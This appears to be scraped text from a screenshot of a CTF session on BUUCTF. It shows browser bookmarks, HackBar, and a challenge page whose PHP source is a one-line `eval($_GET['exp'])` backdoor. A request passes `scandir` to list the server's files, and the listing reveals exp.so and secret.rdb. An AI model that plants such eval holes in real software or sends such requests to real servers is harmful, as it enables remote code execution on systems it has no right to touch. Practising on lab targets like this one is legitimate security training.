 127.0.0.1 厨房 后厨 SQL Injections upload-labs Get the pikachu xss chao♂you♂see CVE - CVE Clash NSSCTF BUUCTF ctf.show National Geographic 萌娘百科 万物皆可萌... pixiv萌え 术曲绝赞学习中 哔哩哔哩 (゜-゜)つロ ...
<?php highlight_file(__FILE__); @eval($_GET['exp']);?> array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(6) "exp.so" [3]=> string(9) "index.php" [4]=> string(10)
"secret.rdb" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL http://e30d62c5-9666-4ae6-a76e-1a86672a329c.node4.buuoj.cn:81?exp=var_dump(scandir('.'));
Split URL